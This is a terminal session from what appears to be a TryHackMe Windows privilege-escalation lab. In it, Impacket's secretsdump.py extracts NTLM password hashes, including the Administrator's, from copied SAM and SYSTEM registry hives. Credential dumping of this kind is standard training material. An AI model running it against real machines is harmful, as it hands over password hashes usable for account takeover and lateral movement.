 ┌──(kakakseram㉿WSL-Kali)-[~/Documents/THM/WindowsPrivilegeEscalation]
└─$ cd share
┌──(kakakseram㉿WSL-Kali)-[~/Documents/THM/WindowsPrivilegeEscalation/share]
└─$ locate secretsdump.py
/usr/lib/python3/dist-packages/impacket/examples/secretsdump.py
/usr/share/doc/python3-impacket/examples/secretsdump.py
/usr/share/metasploit-framework/modules/auxiliary/scanner/smb/impacket/secretsdump.py
/usr/share/responder/tools/MultiRelay/impacket-dev/secretsdump.py
/usr/share/responder/tools/MultiRelay/impacket-dev/impacket/examples/secretsdump.py
┌──(kakakseram㉿WSL-Kali)-[~/Documents/THM/WindowsPrivilegeEscalation/share]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMBackup:1008:aad3b435b51404eeaad3b435b51404ee:6c252027fb2022f5051e854e08023537:::
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0b2c45b93b:::
[*] Cleaning up...